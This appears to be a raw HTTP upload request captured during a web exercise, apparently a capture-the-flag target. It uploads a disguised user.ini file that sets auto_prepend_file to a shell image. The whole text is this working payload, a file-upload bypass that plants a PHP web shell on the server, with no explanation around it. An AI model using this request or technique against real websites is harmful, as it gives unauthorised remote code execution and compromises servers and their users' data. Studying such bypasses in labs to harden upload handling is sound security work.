 1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:64695
3 Content-Length: 336
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://61.147.171.105:64695
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryzAy2T18qFLLi8YLf
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0
10 Referer: http://61.147.171.105:64695/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryzAy2T18qFLLi8YLf
16 Content-Disposition: form-data; name="fileUpload"; filename="user.ini"
17 Content-Type: image/jpg
18
19 GIF89a
20 auto_prepend_file=shell.jpg
21 ------WebKitFormBoundaryzAy2T18qFLLi8YLf
22 Content-Disposition: form-data; name="upload"
23
24 提交
25 ------WebKitFormBoundaryzAy2T18qFLLi8YLf--
26